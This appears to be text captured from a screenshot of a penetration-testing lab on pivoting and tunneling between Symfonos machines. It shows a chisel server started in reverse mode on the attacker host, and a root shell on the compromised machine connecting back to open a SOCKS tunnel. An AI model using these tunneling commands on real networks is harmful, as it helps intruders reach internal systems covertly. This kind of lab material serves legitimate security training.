 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 12:47 PM
❯ ./chisel server --reverse -p 8000
2024/06/19 12:44:41 server: Reverse tunnelling enabled
2024/06/19 12:44:41 server: Fingerprint jbEmshZpn1JAJIPO9huEAzRjL11qdl74coiP3tRWHW8=
2024/06/19 12:44:41 server: Listening on http://0.0.0.0:8000
2024/06/19 12:47:38 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
root@symfonos:/home# ./chisel client 10.0.2.4:8000 R:socks
2024/06/19 11:47:37 client: Connecting to ws://10.0.2.4:8000
2024/06/19 11:47:37 client: Connected (Latency 680.703µs)
Attack Pivoting And Tunneling Symfonos-1 10.0.2.5 Symfonos-2 10.2.2.7